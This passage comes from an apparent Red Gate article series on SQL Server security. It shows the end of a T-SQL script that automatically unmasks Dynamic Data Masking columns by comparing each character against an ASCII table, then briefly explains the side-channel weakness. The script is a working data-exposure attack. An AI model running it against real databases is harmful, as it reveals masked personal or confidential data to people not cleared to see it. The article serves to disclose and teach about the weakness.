RAISERROR('No columns present: Check that you are running the script from the correct database, that the name of the table is correct and that you have permission to select from the table.',5,1) GOTO NO_EXECUTE END /******************************************************** * Primary Key Columns * * The sample script requires a primary key column for it * to work automatically. The primary key columns for the * table specified are dynamically inserted into @PrimaryKeys * using system tables. * * A candidate key can be specified via the @PrimaryKey variable * if it is not specified on the table but the key is known. * * The same purpose could be achieved with ROW_NUMBER() * for tables without a primary key. **********************************************************/ DECLARE @PrimaryKeys TABLE ( PrimaryKeyName sysname ,ColumnName sysname ,RowNumber int identity ) INSERT INTO @PrimaryKeys ( PrimaryKeyName ,ColumnName ) EXEC(' SELECT si.name PrimaryKeyName ,sc.name ColumnName FROM sys.objects so INNER JOIN sys.schemas ss ON so.schema_id = ss.schema_id INNER JOIN sys.indexes si ON so.object_id = si.object_id INNER JOIN sys.index_columns ic ON so.object_id = ic.object_id AND si.index_id = ic.index_id INNER JOIN sys.columns sc ON ic.object_id = sc.object_id AND ic.index_column_id = sc.column_id WHERE so.name COLLATE SQL_Latin1_General_CP1_CI_AS = ' + '''' + @TableName + '''' + ' COLLATE SQL_Latin1_General_CP1_CI_AS AND ss.name COLLATE SQL_Latin1_General_CP1_CI_AS = ' + '''' + @SchemaName + '''' + ' COLLATE SQL_Latin1_General_CP1_CI_AS AND SI.is_primary_key = 1 ORDER BY sc.column_id ') IF (SELECT COUNT(*) FROM @PrimaryKeys) = 0 BEGIN IF @PrimaryKey IS NULL GOTO NO_EXECUTE ELSE BEGIN INSERT INTO @PrimaryKeys (PrimaryKeyName,ColumnName) VALUES (@PrimaryKey,@PrimaryKey) END END /***************************************************** * Internal WHERE Clause for JOINS * * Each column has a STUFF statement during the unmasking process. * This creates the WHERE clause for the STUFF statements * * The same @InternalWhere and @OrderList is used for each masked column *******************************************************/ SELECT @InternalWhere = '' SELECT @InternalWhere += CASE RowNumber WHEN 1 THEN ' WHERE MCI.' + ColumnName + ' = MC.' + ColumnName ELSE ' AND MCI.' + ColumnName + ' = MC.' + ColumnName END FROM @PrimaryKeys; /******************************************************* * Internal ORDER List * * The ORDER list for the STUFF statements for each column. ********************************************************/ SELECT @OrderList = '' SELECT @OrderList += CASE RowNumber WHEN 1 THEN 'MC.' + ColumnName ELSE ',MCI.' + ColumnName END FROM @PrimaryKeys /******************************************************** * SQL Statement * * The Numbers CTE is created first. * This example is limited to ASCII characters. * The same thing could be done with a wide character set. * It would take longer and exploration of the characters * used would be recommended. * * The @HasText variable is used to determine if only numeric * characters are included in the comparison or if all 255 * ASCII characters are checked. * This could be done in the creation below for each column, * but is just done once for simplicity in this example. *********************************************************/ SELECT @SQL = ' ' + CASE @NOLOCK WHEN 1 THEN 'SET TRANSACTION ISOLATION LEVEL READ UNCOMMITTED ' ELSE '' END SELECT @SQL += ' ; WITH NUMBERS_CTE AS ( SELECT TOP 255 ROW_NUMBER() OVER(ORDER BY object_id, column_id) Number FROM sys.all_columns ) ,CHARACTERS_CTE AS ( SELECT CHAR(Number) CharValue FROM NUMBERS_CTE N ' + CASE @HasText WHEN 0 THEN 'WHERE Number IN (45,46) OR Number BETWEEN 48 AND 57 ' WHEN 1 THEN 'WHERE Number BETWEEN 1 AND 255 ' END + ' )' /* * A CTE is created for each column to unmask each character * individually. The join to NUMBERS_CTE is used to iterate * through each character. The join the ChARACTERS_CTE is used * to determine the unmasked value for each character. * COLLATE is used to simplify the comparisons by assuming the * same collation. It is also used to be sure the case and * accents are preserved. * * Sample generated query section for a CTE follows: ,TransactionDate_CTE AS ( SELECT * FROM [Purchasing].[SupplierTransactions] MT WITH (NOLOCK) INNER JOIN NUMBERS_CTE N ON N.Number <= LEN(CONVERT(nvarchar(40),MT.TransactionDate)) LEFT JOIN CHARACTERS_CTE C ON SUBSTRING(CONVERT(nvarchar(40), MT.TransactionDate),N.Number,1) COLLATE SQL_Latin1_General_CP1_CS_AS = C.CharValue COLLATE SQL_Latin1_General_CP1_CS_AS ) */ SELECT @SQL += ' ,' + ColumnName + '_CTE AS ( SELECT * FROM [' + @SchemaName + '].[' + @TableName + '] MT WITH (NOLOCK) INNER JOIN NUMBERS_CTE N ON N.Number <= LEN(CONVERT(nvarchar(' + CONVERT(varchar(10),ColumnLength) + '), MT.' + ColumnName + ')) LEFT JOIN CHARACTERS_CTE C ON SUBSTRING(CONVERT(nvarchar(' + CONVERT(varchar(10),ColumnLength) + '),MT.' + ColumnName + '),N.Number,1) COLLATE SQL_Latin1_General_CP1_CS_AS = C.CharValue COLLATE SQL_Latin1_General_CP1_CS_AS )' FROM @Columns /* * Static columns are specified, then the primary key columns */ SELECT @SQL += ' SELECT ' + '''' + @ServerName + '''' + ' SERVER_NAME ,' + '''' + DB_NAME() + '''' + ' DATABASE_NAME ,' + '''' + @SchemaName + '''' + ' SCHEMA_NAME ,' + '''' + @TableName + '''' + ' TABLE_NAME' SELECT @SQL += ' ,MC.' + ColumnName FROM @PrimaryKeys SELECT @SQL += ' ,' + ColumnName FROM @Columns /* * A STUFF function call is created for each masked column. * Note the use of the @InternalWhere and the @OrderList created * earlier in the script. The SELECT statement uses a correlated * subquery to join the internal query back to the * parent query. * * STRING_AGG could be used in place of STUFF, but the order of * columns isn't guaranteed. It was tested and worked, but given * that the order is guaranteed it was not used. Likely * instances when the order would differ is when the clustered * index does not align with the primary key. * * The query section generated for STUFF format is as follows: ,STUFF((SELECT ISNULL(MCI.CharValue,'') FROM TransactionDate_CTE MCI WHERE MCI.SupplierTransactionID = MC.SupplierTransactionID ORDER BY MC.SupplierTransactionID,MCI.Number FOR XML PATH, TYPE).value(N'.[1]', N'nvarchar(max)'), 1, 0,'') TransactionDate_FromMasked * The same query section using STRING_AGG follows: ,(SELECT STRING_AGG(ISNULL(CharValue,''),'') FROM TransactionDate_CTE MCI WHERE MCI.SupplierTransactionID = MC.SupplierTransactionID) TransactionDate_FromMasked */ SELECT @SQL += ' ,STUFF((SELECT ISNULL(MCI.CharValue,' + '''' + '''' + ') FROM ' + ColumnName + '_CTE MCI ' + @InternalWhere + ' ORDER BY ' + @OrderList + ',MCI.Number FOR XML PATH, TYPE).value(N' + '''' + '.[1]' + '''' +', N' + '''' + 'nvarchar(max)' + '''' + '), 1, 0,' + '''' + '''' + ') ' + ColumnName + '_FromMasked' FROM @Columns SELECT @SQL += ' FROM [' + @SchemaName + '].[' + @TableName + '] MC WITH (NOLOCK)' SELECT @SQL += ' ORDER BY' SELECT @SQL += CASE RowNumber WHEN 1 THEN ' MC.' + ColumnName ELSE ' ,MC.' + ColumnName END FROM @PrimaryKeys BEGIN TRY IF @EXECUTE = 1 BEGIN EXEC(@SQL) END ELSE SELECT @SQL END TRY BEGIN CATCH SELECT ERROR_NUMBER() AS ErrorNumber ,ERROR_SEVERITY() AS ErrorSeverity ,ERROR_STATE() AS ErrorState ,ERROR_PROCEDURE() AS ErrorProcedure ,ERROR_LINE() AS ErrorLine ,ERROR_MESSAGE() AS ErrorMessage; END CATCH NO_EXECUTE: GO REVERT GO |
The results of this query is un maskeddata.

The script demonstrates the ease with which data can be unmasked. Unmasking data requires direct access in addition to technical knowledge, but it can be unmasked. The generic approach to unmasking isn’t as efficient as specialized strategies but it requires virtually no exploratory work and is fast enough for a one-time procedure. If a bad actor is going to maliciously unmask a table it likely isn’t something they would perform multiple times. The data would be unmasked and saved off to a file or table. This makes efficiency less important and it also makes it more difficult to detect an attack.
Summary
SQL Server Dynamic Data Masking is potentially susceptible to side channel attacks. This will likely limit the scenarios where you will want to allow direct access to data. Additional implications of this and mitigations are explored in the final section of this series.
This document contains proprietary information and is protected by copyright law.
Copyright © 2026 Red Gate Software Limited. All rights reserved






Load comments